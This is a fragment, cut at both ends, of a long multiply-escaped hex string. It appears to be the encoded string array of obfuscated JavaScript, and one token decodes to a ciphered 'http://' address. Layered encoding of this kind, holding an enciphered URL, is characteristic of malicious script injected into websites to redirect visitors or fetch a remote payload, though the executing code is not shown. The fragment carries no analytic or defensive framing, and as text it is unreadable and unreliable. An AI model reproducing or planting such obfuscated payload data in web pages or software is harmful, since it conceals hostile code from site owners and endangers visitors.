5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x